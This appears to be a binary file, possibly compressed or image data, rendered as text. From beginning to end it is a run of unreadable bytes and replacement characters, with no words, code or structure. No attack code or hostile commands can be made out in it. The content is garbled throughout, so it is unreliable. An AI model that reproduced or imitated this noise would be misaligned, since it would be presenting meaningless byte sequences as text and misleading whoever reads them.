[�!��0mT,cZK#�`�=���`E0�AA��yA: )ȿ�Ð�LdI9�pP#��F�faB�1����X���dѮQP2Ɣ��E�\s�O�*pc	OL���X��t9��e*Ba���rN�A�0"ЀҴ����Y`ykO>`�<�� ��C (�	2P�$g�a��Ae�Ѕ� �&��DD �>wb%�s��
Z#��E����:@����>	 ґ���,I�I
P��w$�=�JK"^�,�Q��H�3hG ���M�:��BP'ήt��@DZ�5�QPԢr*��A�<�i
��P��4N�~<0��(�)6!
V��U�H^y��[qU���~��q+�,F"b8�g�U!|�!&&QWL����b���������r7��B^G�	N��{5�(�X������>�`Q�IU�� |��E0v�8�bcDZ��	RDc.��F9l�۾޳�KʼA�B�E��d$6���P��X.s���Xc$BK�a ��_@22;�jZ���<����yoSKL�7~�C	�f?<#�@��0����u
��. #=��h����� �|�a34��'��_5��c�P;O����[���`""�@��ьf$���h�>��x
��' �(F1*��!OQt6�F�de*��KY�r���tx.m��3���'��iV��0��C��O5�{�������R=�APQP�9M`�����z�~���'`E��Z���:.�f&.I_��3��BE�0�Q��ZY�;}�F6�c��3�YF4le����3�	b����P1_�@D�Y����t���7
�|�+c�ظӒ=�%L�k�@B�ْ7x��o8�:��q�7~�@~3$���+[!D`��B8�P�jh�G�HJ�k��`���\�.�x�����8OH�W��ٚ	 ��;^��T��갳��1�:�i���;gB�0o� ���� �!�h�0H50�ȉ�y:t�4(�����11���{�+���D@�C ���Q����.ò"��I�+����E�� �!a�#������2I ƻ�41�13�
 �5�
6� �1��<DL��BH1#  �?s�	��=p uH4Dc��[�fp4V�4J�+^��M��� l<.�Zk@!I
5f�`c�c��z�U�=��=���>�L(Y�Fq)g+fH^��n?{(y��d�"g@8�E�k)��	0�̪
<Q�肬x�n��6�HY��IP�B��e$xKIۢt����\@{�B�B��F�$��PTb��z���j(A�R�.���]X�P����PX�KȍM���#P �A��#訄TX`2�)'�@�&��5�� ��� y�h��9��
(�8:���4t�4������#��kL<��C��֑Ģ[��D۹ܡC( �2#˞�ɒ��;&Y��Y�r���,!(�i�!;�Q�����9����{�5���B!)�)8��$�]�E��)�,� �"*
n��xx�j�E[�U9�O�U�4\�*r_8.��u)
_P�P[fH�P��CG:`�����:Q�5~,+�G�S�h���z�z��B��`�!�<��͂?��h�6]l[��5�:�Ho�Q7��?���MP7�A�{��{hIw�x���I~ܷ�.�	[@�Rʂ�����1$�dJ�Ld]p��j��مZ�����L����P M��^��q�$5��5�� ���!I k���1?D��0�Q��K�sү��30�Ō1��:"0�& "�CQ�X��ͼ��̝��C�� �l;�h��"SM�i�%���U^ݒ܄�(�(3鑻y ��;�D��Ǜ�89��rE�Q�=�
�����Eǣ3�!�NH	 ��"�	��M���T4`�y5OnP�M؄H����<��s���f���X!g��!�B5�EG���v�GC�m1�M��L�f��Jj��8�Щ`#�UQ�t��8�>)��S�,����
6���H��JLPi�#Si=wC�{��ڪ-���r��*�q@$�T�k�[a!�R�b`.��R�ٷj�.l8�+.�pASR�Q`�٨J��JY�=� �D9-����3D�F2 &�1��1��#Q � o��!�K�1����,�TIM�T4��0��(xLӱL�_�:թ�Q�1A�d;{B?D�Y�LZm�I�\%<�M,��0��穟%I��!^Od ���e����2Ɠ�[|��{
ؓ����5)���
q��r5W����OY�x]�dD���x��O��P� ����="�����f8+r�m��z<7��L ����e��(����Pc����y�	�JY�e�\��-�;�������rpx@�b����TZ�b�r��|XZl�s`I4t�@��l�@C�Z���Őd���*�b �b�R��@~���@�l@A���tA���t``���I�L��A F�۲��,��/GPi�dZ\��#T ���0.���&��pL�u�c�!��ݐ&(ȁ�ف���́�Z&;�����&���'�C���2����;3�]�(+c�y�|f �h�ݑd��4��UD�7ន��/R�m�n�7��`g�J�q�f�U(�)��He�=E[�e�WRu���]Tx�Z��=I*a��[��d�A�!�P�e����?�G>��8� �+��XsA	��[��L��,j�6�I�mm����
�
C8xІ �Y������O��,n�|(z�6'vb��Si@�}Zo���~�I��G����c8c2&+����l([�6$�i$Ⓒ_\���|J`؅P؅U��U��"���9� ��� �,�^��� \�i�{ ��C����M��Nu�1hdsb�ϵ��Ŝ4�T1]�iL��1�C{jWnT��)M��9����1Dg
�q]��������(�t�Qď��,�;!9֡Kv~��:�ʳ
m#?���i��e�ĳ�yN�B��NϤ�?�ge�z��xxZG��VȈ[���m����x��H+�}X
G���?�m��B�[Е~I	��t���R�e�e���	�+# �?=��
8�	�L��r膭)�/pJ�o����JV�xSb����-)�r���q�Z�V��Z�.�R�bh�2Ƣr8R�P�u$�E�k(.�ӣ9%�"�V��K�����I���@5 ^�9��!DK���
���M��d��0��Q�H�\���q��52He�T���A�pa�Uw������؝���f��\㞒�3�#���M�b繒(#�RV[�& -l��5��3���ݬ�U�rNZDv��+ y~��0=2 �� ЊأW�=V*n8L��WI��O^kh�G��e0����`؋�ptT�@���4�y�>C(�M �S�����Ȣ���^�`�~�xp�;�	 @��ZY�ɂ�>��,�� ���,>� ����Ѣ�\�tPڦ� )���=�+��,�b5�bF�_�]��ap2[�q�l����@�.���k����`x���kW�JJ�W�0 h�x�A���~�K�)\�#	ȕ\�����W��P��)H�\�#C����K%]α�F����Mi�|��nn[����'� |ߍ;A�ՌBf�f��n��(�!^qt��anV�3��^����MN5K�n
�|
pg�Qg�# �&w *�ŀt� Q��}�w^�*u�ooP�S�!oq�p�F�xԵ�@�a(�KJ��#�A�s��I�p!>�Lڃ��B��Xe˘�f˖1kFM5jʚ�l���1\�����^�x���iтE,V 5!4D�F1`(�bE� +�h�Y.�Iw�ԱS狝/u��a�g�$VҾ��������m+�mܶ��y�������[��5jךVFJ��fŊ9sƍ���٬YL[5Æ�I�E8�/ҼN�ڵj׭V�@��D��$K��L@p@��  .|8�J�*5r���㏞;�d���J��4���B��:|����H����H/d�4���}���ϟFM�4f̄�M��<�	p�x| 
 @H��R!�^`A��q�ݍht؝
$�bP 0c 5�H�;�أ�5
  �A
p�1)��(��tǀ��(�$ �4���4� ��Q&,��+��fQH e�L��(p@A*@������b0pԳO=�,�(?�2*�:Rq��&mr���܂.ʀ���P��I�~��I�$#L)� "�@�C!��C��1�$��E�dr
.Ȁ��H�4�l3�,jK��bK)��DSM��!@���
n�P�QT�TOB�B�T���u�aG_�[G����$��B[��O9oɕpZ�(|:z핗7�a��5�fa*�R�0�A�<�U�YŖUsM6�Q#Mʠ]��/��/���k����*�`b	&d�� ,���2�q�짆�X��#�UBuu�Y��N���"Z�Ax�apx(�@C?(F���~�������b�ŀ*A�=ЀB��x�B��r@��c.�����w�4�	` �3��c�:���z�A�(d�FI���ۓNF��� �H�e�^�)��T`&	J�	T
K�P�t9'L�y�y�nM�Oܠ`��&P�h��<�(�4MZp9� ��!X�I�����ŧF%*�|���H2��R "��r�*$|������P#��1���0�"Q�IT�[����4h��r#C��O�R���L��@�"L|�`�7�`=�a_Y�׽�u�^��8�=Vz�#-�`��ʈ�sܥ/w��2����0� ���g����7�r�� �I6#���$�/P��Ԭ�g��Y(�
 � `�
P�?U���Р����9��լ�G��kD@�"� �m��쀄ܶ(�	aHC�䣜��'>k�[�� �E�@MP��Ƀ���#O�!h<��@y*g9�q�r����.��Nx��=Y7;��3GE�����$� �Q��" %,��3ZD�u	y`�h0`��)(LiS������NxR������ON�H���(~�R��Ԥ�a[��upJ��	Q�bS�`x�Q�ā�HS'HAZ]� ��C�U�\$�)�K-e��!9�7�S�b��VM��B�!ԫ�	H@�r��ˑ���Wz؃X�r�'�Ku� &�፴�#p��)+F3&l�e��r��o���
�^���q�3"�r��zd6)�jd�3�Ga\��`�"�x�#W�
N����&�� 8 F0Z�I��F�!pf8C~�f���ԧkH����t@sj��w����2�b@C1�s]TS�zcf���Es��$��x0!Ƒgq�t���!�X�C2Q:=G6�Q),B��智�ɞ�l]�D�O"�N�&����a�5�E���%1��H		�=�)ػ������mZ�<Ё:���S���Ȫ��h�1�!� ))��$0�?~��(�QA�c�� �"$8�D���RMT18A�>�Y<�@��#�EGN8֒�0Zq	*B!
�Nl���J[�f��]h�\��#�a�R�TXA^�A9��ý�Fv��Z�x��R6�������c��/sca��kP��Xmd���s\{��$n�B�k��0��F"	Ӌ`c���-��3JȆ,��&�[ �zr��������2?��o|���1��	����t�
����2��?�E&ޖyJ���?��JN`��@���ř�@��!<�T���$[�"�b��J:z�Gl���H{�] 
P�{��((��]$u�O�Dʓh���<�����K�P��.��ܣ�$�I�L[
��?؃�2eԢԑ�r�����J@��/w(�O�JT:FC�_�JȑJ0��gU+�H�VS5�U�ZfF�W,�(^�*�-l�/^h������}!���%�����эnT[�+X<���IDb"di&��z��A,���'��XzP�-���;~��q�q/������m�X�3��}��Qmgt��_?9f���gn�Q��Qi��q�π%�(�,�< �P���#�A������A$��NA�@y���G��@� �Y\����M2���G#��X����X��\���\ݝ�洓������d�A%M��N&�ӎ��щa ��N�	Ɍ���\�M�����4��T�Q(EF��\!�ԡ�pI�tɊ�
�O��QL�O�MJ<x�54�)dB�����ci
.�.�1D/D�)Z����E!d��ٞQ���C�A!�E$�����!��F�PJ�����*h
)��3Z�-t�TԄ�_�i�����/`B*`�ФY�/F}�A#V�%��6�Ee�_=����;`������6P�e��)����3@4_9`�]�#^Жe6 �]�h,/4������*P�%І%0B8 J��E"�[��(�x�A��M����[��@6=�@Q� �U����x1����P��H��5�ȁa���yT�x�y`@��̹�wX��q�.�H�\�L w�z����  �쓒�X�XXw�XZ��]��ԉ4ϙ������b��}�!�I"F >�D��������B!�A
��X��M	FxBP�b(�B4�&��(zJ+ "�",f,���<�S�
����c��U�Wq��5C1c��ěџ��BZm&B! �&C�AU����66�2|�Є#8�8B�Аc:�Z�L�'�P�9�Z����#>��;�>�QD�� `6l���A�C�_9��g��]���T�?�VmFRF�L0�-0P�'��$�
�d��"|dW���)�N�i��`%� P
��V����S��iP�TV���UJ�V�!6��]��X��X��D ��l*؇��q�l�B��^�=���=��@���!A�H�-@�}ϊ�ɘ4O�M&e�	��I�t�G��y�p<��>PV<4��Lԃ�e7 �0��f�mb �a 	�f!X�'UKDäy
*�O�².�q.kS�
���@$�@! �DH���u����&�w��.��G$Cw����g(@cV�\�0�XuC3$C7,�1����7��*��UM�D9N�#L�H&D�7tQ��\�#Z=�����YF@����Aڂ"�1�VC��C��>��^����h �(@Ҹ)�"�B#=��$��h��d �� ��2�M���6i����W<��$�	H�X�� ��8�Pm�5�2�W��Gߌ�"�M�!���@�(9���͍�:����%�mS\^��եo0�����Ӂ؈�%>M���THI�"f�(TrXC�xf�0O�
ŦE�	f
�H��*q�� 7�CM<JLă�I%�&�A�@Х���؄��@�A&3�o���&d�!\��)�a+-N+A���5$lEU_�`��!C2��1����0�B�0���^&�XE�� �|A�A;�J�Z�a�*���7��7����/+P:ԃ=�0>؃�R�����>�ö��Ą�a��uJc�@7��>��C��eC�ŉ��fl̌�p0��*�B*x�%L�$��@��e�G�b�x�G� 1��9���d�Ֆ���-�VS�qL��~�S��JeT��H� ce��V^S۴��%����]�����z1ZV:�%�y��e�����Un���(����H��Ĉ�:����؋��Θ���	d���P\f.���b���p,�����{JJM�p3�(������D�،�N����)�B U/��sy��.k�1+�Vk���	�,ҊC�����u�A��U�-�B1�����Jp���������!`ļ�kwA(0�b�
9fp�g*l�~�G��Аc*(�9Ѓ׃>$�K1�=�;X�\�C[��Cvl�F8doQ�M�/��2�o.8�B�p9�Q�Q˺�9��C�N�f\$o�L04�iWϬ�%��Ш$�F��(u���q{A`�W�M�q�	�-�u�`mƙ��*�q�vMe �UrV*��@� �&	��̭����79��A�[�&yt��Ӌ�^��)#�Ξ���E�,���r-s��9朐�jj/ޮ�n�q�HyI�px�"Ҕ�r�X�2��6�6+@h�F�lw	A��'�+���T�(�!��s;�����s�O�
&Du^g���hG�kJ�Uw6K�/3��� _#p @/}��{t�+��'|�ϰ�'\p8��6���4>�K��	G(NG�e�p��H��aC�C2C�4l#��4ToVN�?z�����p��(q��jȨ'x�l�8���d���!���1����M���\��^�@^�ԢA��q2���N�v��������LSc�	�@d� 
��2a���j���%�9�@�⤥�8�:	�~��z�ѱ����H�Ȉ����T`m����ڒ�|I�-O��I��q�I��f*�r���>��L�T ^3�B ��
�T�l��l7���7#�`�
��$<�(�P��(�B{?+�J��s�o��� ����7�!�/j��!�����Qy�(��	��)��3bB!��A`4�	(ED_~~�'d�*d�~z�*`<��g8��2$�~Q�
[��c�DƬ9��`d�n�t�{�2�0䰏�hSC5T�9��8�CU����[��/x�G��B(����	d�p9ny��Z�[�Լ5�_�y���4H^�A6i���"���9�-V��������m�:��eڌH����ܩ�\�k�%�i�$��t��e�%kO.k��,ݕ��Ba]�zbF �i�ƺ�a�E�ݭ�I�Xfr�q�:�G��5D�{�.78����!���]�7�-];��D?x��E�( �z����{�ʳ|��Fg T�D��OE����A�H�U2�&C2��F�ky����=u���r$H�G��4)R$LSa���*V�T�b�*ժV�6��t��5x��ѫW��{/e����:t�Нө�ܸl�fˆͨ�kJ�5S��)R��sv�[9����<����q�f;���Q�k������5�r����kW�U{OR�D���?����a� 7v�r�5k�LNS9M�2dČ�|�r1N��nB��'��tFs�Qlٳ��mt�3�y�6cFJ1Q��n�9�y��Q�F� P�����0���.T�p��u��ӣ�n!	�0@� ����?� 0@ 0��	`@����,0�(������@
(�h�	H� J0��\|�EH�
F$�C
&h�C�$�� ����xʱ'nl��!�`A� dĀ�
���D�P���Ҁ�!����@�4NB�3�D��:�O:����>���A)$�I��d�B&�ġI�C�;쨣�>D�Ře�ifOuAFd��AclA�SX�D�M6)��?(��#��#�أ��&�h�ORaE�XZiE$�Z�h��JR�x�ɇ��%u��&t���'��!gs�	�(j�	��k���M��C1ff�q�x|R����a�+�^����j��p���.^��K/fW�dJ(Ycs`��8쁓�\�12&[C��$ӌ�2@�,��Nc��͉(Ƹyڌ��4�0c73t;㷨Ő"�(L[k�~X·砋�:@ ���<��D��P�:p�����S���.����P�>�Ͽ  0A,���� xP�	1|�>���P�,��sC�D	*=�J�uK �FAǱ�	<o���!#�d����;XH���I� �1��;.��1`� 
X� 0=B�;��:O;�C|A�}���@�x�}�y4�_ͣ�:�0DP1�b��>�;e��H�N!
R�j������y�D�ec��#"Q�Ơ�
SxD�@3���d�&-������K-H9�Ę��C�AAă Q
d(�/�W�ҕt(lad�9����.G��\�q�`�cw�K(<A�IHB$���L�$�0�]�Ƞ;RƎ4��d�τ���iz�A��fiP���ɨA�KcZ�(	��T�j�������x:ՙ��Ć��]����s7�G=$ �f)��<P�*W&��� �#\�T�nq�Kf�� 0
��$ǀA <:r�p#5� ��P���tP�r����h��\�� 6\��
)���4�	���^@���2�L���0�<hoMwx!�=�I}UE�T(C��V�ڃ�����{�T� �!�A�3�>U�f�*Ud)D�	Ye�V{���@�� v��E�Tx"�Ȳ�%��Bc&\*p�Z����7�A�r��%�GX��s�e]�z�\��
R���(�"
E9�� �NF�s�#6��Wʑ0o��,W�!R�A�`x���*@qFI"k4���h �e�'d�Ǚ��f�\$=#/����m�2�E��lqc�3�!jP��~C5L'k�\NvPݯ�`���,=`�T����a�ܶ[��;o�Ά"��]�w��ӏ2�Y��@�{�����>�ћ5)dM�=�)�
a�a$���Tp�U�0�ʹ�s��4��&�!+q���	RP��(,XA	0��*� }�0 �� E �p<��wP2���&<�x�֧Q�Q�O�r ���I�aR�!��ň�!�,�)p��P5�t
 q�[آU�� 
���*<8j	��+���'�BU`P��aV��f8C��ƦWR���c���Ƹ�o�E�Z�[�eܢ�ET�0�Q��(����Y���t<q\�����V�Ȧ����`<z/�X�C(��I/�%@�2`¨�1c�#Z3ؾ,g@so{ք0���yYp�+���F7��7s���&,A����t@�|����,ei˻Q�C��@�Գ�RZ'�w�c�|����w���}�� �'�q����LiR���@:�f �T�xp2�!a$pA��i�� F.bь�� �y�'�W�"�EBX��B���b[z������/oy`�>��^��SE�')�OV�0
>A��Wx�A)�Q*vp�C�y����MXg�B*��DP��4�`l(8B�m�c�eҐn.�jUf���@����R���66͍oT���(7�oE��c�L�-Q�A B�P�D�k�g�`���˓�e��8Kd�m�j�u.��E0�r����$���-�`�o";ٷ� 1�v34#3`�2��X#��	��� ��5�m��6vC�K��`j.)8�f�8i��k�#�����2�JP	n`���,.�.`C��L�>`��C�������q?ZN?
@r���"� !U���Ux��|��\���	uR ��)��;b�CJG�OH��tB��h�; D`�X|�����K�gs�&�`�g�����P��0J��D��$��{� *q �	�!�T � �t�����T��������� ��N`l0�� R��"0����-҂��opa.����Қ�]��Be܅�����1�o)\���/����j��&�Ű����a�!��-.�J).k4K/V�.�/�� ۰�2zF���l& r 0��@lk5�	v+2���M(�.+�j��j<�����kz@r �n�΋n<���C;0`���^l1k�8`�jP"@�x	��I�1'B�əD �r�����
o.Up�Txn�a�p�x��`ú��.�EB���pD2y�	��lRDG0`DDd �L�y�n ���
ȼ�ȼ� T���Q��(
�dO��O1O�P ������� 4C�+���^��P�p*���h�lA*�B2���H�&NmX,bB"����x!�AxaY���Eb�����1��T:�6��6�������pသ���A��l������[ܡܡ�jh��b��,ȯa(���(z!A�@�/,<a�C Rzt�BLd@����Z��@T"�͎$��j|&
2� �e�h���Br�k$�`,�߈�j N	6	9���.H&c�'eҖ�+'9��t��;��6d��>ΙzP�q�����dpdB�2>H l����@J��DxDEZ@��P��Z�E\���Â���uމG<�.��<`G(�����K�d��pz

�j��g0�Q��0!$R/�;���O�O��@�d����`� �4��	� �N�``sTfSw|!U�UZQh"l�7����!�**�$FH[!������J$H���S�s�N�T�V��BV
aVf�Vd�
��"��r���������%�A?	f?	��.v��,늮���@A��0Fc̈0!( *4@�S	J �0:c�8��Lt!�`"� �4� hX�Fg� C7��~����@
�����8�F%��%_Rb �JI'�K(s�Rp'��b�l��J�0��K�c��TL���k@�t��kp�����R+�����r�����B ~�
��� P�n-A,I�NI$RϰQ�	��I���,�Ls����L��`"�TMUD�wI!U+��l��}�`�@� � WX��	���@X��Z`F��`UJ�HV��H�~�k�7q20��Q2!�H�Y ��7����~˵�N!Za�A�6WvjBa"��@J�hN��`�/a�a����!�a?�S?�s?�A��bt���,��²~!|�dw��,�Q0����e�L.Tf��`"�f�&�3�x"�8h׭4V##}k� 	F��2 	�.#�E2j�����y�G�k�@|�k[�e�d@Q;l)8ߦ=�K�����K<  >�KK�o�LYoQ���?9@��� U �p� ��rxI�D��R �r `(w6��Z��Z��D,DB�CvdtF�1�RR���d�V��j���y�f�*T�8e�b�F���P2�2�[5�����@�.QW��5��	��� [���WH�H�+(U`�fE�⨀�&����T!w="���٢�.ZA��9::eo�^-M�!��TXa��V��V�� �G��j����*�̱@�%��%Bxb��x�?3��ق]�a�ү.dx��O������_�������f�8D'�9���y�m5��f�#�-��x�_4|����jG�+k� �	nH��i��Kn�6�Ȗ�v�J��n.��#����()�[����p�)�B ���C��p����)����i��Nـ�q� s�PP9�GH$�Dו�u0`Τ/{��* �0��k�Ʉ �L�?H� &�f6�>"�T�|��2;SP6���˸�(�4w��`��h��	��7M{�@A*8<o.|�je � l�I' N@�ާ8�%�X���p!�\�9�v�UH��C%���X��6�hE����������a7�j>���F�[�aN�NN�&
�`��+�����"*��"�lxRe��� @>(�B�u�� �pE�`hp3�8��4v�yq�f�(7�&F�M���i�&jrTj���ɸ�� �ј�u :f��e����nغ��#���:��:��=�����y)�־�V��A$B����6z�������@ ��C ,�_���PU��t=��G���J�'�~8���_�es��?5 ����H�e��UdF�d��(PŸ��{�� �
"���U5�G�m ���
�l�<���^�Q�����&(�U�LX��5�~���9������H����m��T����V0�V�� .|4\��I��%a���a��?����!��aR|NZ?����,h\-n|��៝�d�qc,�Q�� � ���Z��I֣��{K�d�fZk�����"{˷ZtˉKi�6��<�n��w�8��G�:�]���X�a���<�+n�&m����k0	ݐ	�Љ)�
yo�o��B �|N�`>���+��� 6]�0�GD��*�a�����J�N�L��I{xj,���IdL�� �Ǉy8�pl@� B@�7�#Z!���;|!�4*|��M �~�R:�z��������L� ULࢵ�܅��T7;�������?�I9 � A��#m��9Z��y��b����^qn\�H����_m �ܱg�!�Y�"Ȑ.p�+F�3g���Wo�Ǐ�<�{������ԡ;��s����v.�͛6���y-XO^���Z�)�'L��LP ���
@p�)��bEP �ׯ`Êm��K2dҔYKfm1^�8iB����w���"-4i�i�F��5��>c��4��H�,�E�1R�h�BwI%�����c��5h��!�� P�������;��m�6�A��pႅ�ȑGX�`A�O	d�N=���׫k� @w�H��z �^X���C�?������`��1�@0� ]��+��B�+�`B	T@��4@��������g� L0�݋՝�TS`b�&���ʎ��b�1��H)�$�!t$�$�I�� ��|��V�q�y��]8q�D�+�@�	(`�q��-t�b�-�l��z|q����'a#zX9�7��莐��J4�.�Pji0��̎?*��1�$��1��1>�rʫ���I&���^��C�`B
)�Bu�!�0As4�ģH���;"E;�:��t�J0u�L���M���i/���.���'�X��h�S\!�� ��Z9��@�^���0[^�E�F�%�]q�F_���a�!��b�A���I6f{i�Y]�-�>�lZj:����� [p���m�F�oW\r�%�\�A��0>�w�U7^xٍw@ �	�B �'���5�_�
� 
��L��� !�����e��,xX��,P�+N@�P�Uw]U�V[`R�|�J+�D�#.�)R�0�0�䒂⺔}��$V6��u�f��i$��x��F!��b����J'{��'pJ��8�畓LҨ)��rJ��Lʋ��PJi�����&���*���b"�(���2���� �
��p�B �� 4:��w�d|Ǵ6x-u��[�x�K�U��$\��F6�Q.�p��FPZ1�U����y�6|Ap��r�mp��fV���EsyX]� ����b���װ1��0�YL�Ø4��2b���6�2%�L	23�P���,g��p>��ސ�7 ��o�#�'iǁ�y�42�9����"򈇒���t��G<C`�-����@l�ď|���m��S ��an	��4!`@��$0��!qp(P	F��M�,rQV�S5Mj�QA��&!����;�Ӫ�3a(BM���Z�N:@	v����.��`S�Δٰ)�#61
TԠz�C�����Aȃ#a�FP�F6�D7Y�V�cߧ�!�`������Ve�R-���Q�B�
GebV�����P��!% ��P���]��(��gt���;�A|�cZ%ɖ���~��*9�q���0�5|��]�4��%0!	"D���$u
� �T*��1�r0*��-N��\ 1�P�,fɢ���.�a��"��3�A2�C�8�7.a	0+�sp��� 2�MP�G>z��lcs��I[�#�#���':��%�#jRS;��t1�56P甩�O}����� n�O�2T�@\��`�.WP�����*���"3��� Ǣ�T��<�N�0��S�������׊ѱ�G�@Ʊa$A�H�h]�!�?`��
�����/8��g�
�N�L�
XQ�
L�G����K��� {����=fT|�g4��%����@)�]U
T���Pժ�l�S8j��_� 8�� )X��N �	�X���3��Tg@c�U7�u�&���:�������JCJ�b���] JS����`5-X�@	S�Zܒ�0��	����xžLV��9�ZC�d����2C�ӂf	�Q�mF��FŰ������`�(PM��]H�Ǒx��0\�i�Ɏv��{�r'w:��U�k��"��9�|0�;�@lM�����Y��n��q7^���f���%��$R�J�i�s�>�
0 Ae�X�Ra�W��G��EL�A�	S�I�k�;�I��v{����d=tIw`�?���6q�xA�C��t'�@D� 
� �+9���c��2�9�NRM�E�*uғ�c�8*�g�c�J~[fU�c��L�X p��� _��'Hf��J�ŰH��ё��CZ��jJZ2BA��4�I�ƅ�Vi��'� 
���
JبȀ�3�W�����������{%4�B[8K�(�:/j��Y�2�4P6֙��b���`���L]<�
{��mc���F�:��ki`3���h��p���82��ՏӪ95�\G��q�v��k �f &@
� 
wP���i#K��6~S+� � '!z�_�7�e{ �p�u8�8�qXq�8w  r�q�7Px�Q��uv�`�Ѓʐ@8à0W��;��({�'5d�V�P%fbG@A`��� ˁ)pGpb+p��$�G Q��=F�Qz>9:��>bW)"uR� �p%�0JƐoW*Ơ?rP^+6Rs��;��)`@)x�bT6�gRxw`,�@t����x�'-(��2h��@V�fh����.:��
���������q��9�� �{dc�3�6Ew�Y�f1d�FY�vY_F�EY�!��l�F�!G�QG�eG9���!~�Al7�;���b�A�K��cZ�H���n0B̅��\�@��1/2�+p�(
C� �]��jӀ�� 7��ɰK�c�] 8��"�����"i�qM�6�� ��Q�Jͱ �P$��� >:����ʰˀ��B8��p$H"%�cs�O��s[�u�y�u����b���J �"k�L `H`u�=܃Q7�	�pS��#�p
�KF)�BvRVRZ���
�a*ow� N�M�pS��xPCA�f��7��;+�fB���x����x�2-٢)���-.�U0!� �@8�րViu��bp5�Wu�x� ����� ��W �9Z�i�tፁ�1bjy�0Pyq1�X|�aY٘���f0c`��FZ�U}�8�hl��3��p�X:��7�5�=�*V�!��/�'\� z5Mߑ�S�\ͅn��9�Q
 y]�W�y����oݥ6 ��1^"Y!���dp!�_�!�b�b"h8+��8.��A�J��J��B��"w�	��	9x)SL�QYB�/%ps��s�C;���%�S_�cbA��b$�S�~˱"��*���%Y��6ҥ|�9����b�:���P�Pe���懫bP��
�"
��X�%G�kl�L�I<`g�A@G����,�P�-(1��y�yy�`d%���7�*�Vj�V��.6ĥwP/[� ږ��Չ Ta)�9Xa  ���b�Y�Q���e�p�jT�j�Fk� k�a!cgP��a�IZ���*�a30��'�G�W�;�	��5�<���5 ��~��0�Q� ��4*9^1MY�5�\��t�VsJ�<�<@�a��_��6��77�w7rpR���pD���pk�  �A���4`;�@��C���P�*v>0Ŕ=�԰��Q)���aRoʕ�3;@�(��sR�;��b͆�яă,R�s�=�㨙Pc���u�u��>��dр)QVR��
Ev`%@�O	w��<�+���`y6P�x�Z����gR&T
�@Š�ŀ�`�� y�"��y��@㰛�:�)�V��2�4�
��	�@rp/�a���� ��z��W �D�d!�����M��pq�
�8Tt1����kbT�%sF��ktj3qT��E�:���X�e��6�D�6�Z>��ז��/	��0� ��3��T��g����w0�����rB�ĤP
�  ��]K[�(�!��C ��R���Y��I�W�K�� _�4K�m`��B�i[�P�+r`�(� �J��`��d��z��`���3�Y�%K7]&^H�< ���p�W�$N`K7;�	Z��	�?�#+�����
*%)�˘�)x�'�t�0
��#���k��pP�++��(w�P� `(��7s&ě�<`�q������_%��:-+��:h4!���V��B.�0C�0���	{��K�Ya x%��)�����>��|q|d��h�o�0Ϩjf��[�1�A�Q��&g$Z���G���1����ul;�e�;(��e2�>�;qI� �$G��i B�5��7��OsJ�4Jl�V��A{�J}�Cp!n#�Lp�KH?�78Y�Q�G����jL ̱jܖ%h�@�A�		6>="Ns˔wK��z��0
�Ӧ��'Y7;�3b$�O]`SCG�i�"P(]��,����(��Q���r͗7�
��Q��ʮ�b��	N�'�`�ɰ��˫r��ʪyp�F�bRg��������M�D A�p�a��P~v���U�P���-�9٠�)Խ��V��h�BaCE�	)0.�� ���xE �B5]a{?��^ e`|�j�x��X�I����1����'F���qj�l���3�}3`G8��˦35p&(1���$��<�-&Ӑa�� I�;<�9<��e�5@����P/>}���Q�J��H
��|㑯�65J^�	�5R{pi�Jj��`�|j�jr8�Ph��l��l�_P���)p� 
&wrw��ДN�z�ڠ��	�Bʴ	��%:�%�TO��O'f��ɧ��<P_xu`U7�j�QG���'	vSo�`e'�l���)� �����3�	���y�R�p��P��B;w�A�Oe(��,܄w&zl@LAĐܠ�������U׍�5���L�<�y���C�	��	B� ;D�C�� �@��ɐ�p�j�j|haj .�h4oA�rA�GZ���E�%�'2���ѡ+��5SlŶ}���D`J�X�0�e�3oHF��yW�:��25Fm���� #z�F=��S�Gn�A!��jS �$_8J	� &�7z�_���Z����|�_ �84�4]�4iK��uX:(@_ �&���R�ˠڐ�z{���
�\d��{�%u�tu*�F f��De�D�Jbk�	�P	�
5+`��	��	��ǟ)�2C*� � (e]���rN�Oi'��
���<�z����i��Z��9t��l����'������my����m�r��n.��.�#��	�0� ��"�C����9���q�
Ї�D�֝�y2n1O?�O���˷| qF��b�H��I�J*�����>t\��#38� 	$�D:Y��C#F��I�.ܜ`A��=} 4  �E��T�Ѥ�6m����P�U�}Z5h	a]�t�ت&!EJmZ�mI����`����0r�
�&��a/}�>�926x�X��2
 Hp�@aB
B�.��@�n��uA�`bu�*T��)|Y�e˘9+�mY2T��;��gҟ=խ�s'��:u�|�� D2���"�e<���g:��0aJ���'ܸ7�@V>a��]ZA0��A�4� BN��<n��\�3Q&qD'��8��4���� �����h�Fg$#�`A�b�q�����s�9G�z�q�t�9(��r�s�9g�l��/���0ü&�kvA�UVa%��`@�(` ���� 2�@���Ӂ p� �5�!����4�0C!'�C����~���<�4�0�@�T5N=u5�x44���J��"���a"���袙8�A�`EA$<=	%�Xb���&��8���j%X ���۰�b*)����������b�*�"����a^��U�)��I�-��z�RaA�0������7s��V0��0����D?���h��2�6C�3
D#��`SM5�d���S��MDѭ��|�M��ږ����6=���:<����뮋.�h	�x@o=̂"�/�O�I0�OLDp@���OTas������	�>a�"v���69e��8��S��c��y`���袎.|,��If�b�Q�Iu�d)����s�GK.�	��2��`��%�[��e��U(�o�	�Ԫ���
�9	0�2�3� ���U��(*-��1�Xȋ&�����{ȡv���v�A|R_5uU5�Pգ�0�3T
!aPH�n%�\��W��@2�bɀ$+A��$e+��D3��Mnb�D@� ��B.p��1X)WQ�=�\E)3tW �0��K*a�P�rD��_nQ����A��.yi_��!�b�	<�1�8�{_��$7F���3�	�iH��M�5`MkZ�����'8���T��7��Fp�C��eP��PF)���D�iMkDu��=܁T�x�� �`k+H�{�p���:҉[�6��?���}�v��hMmZ�*�
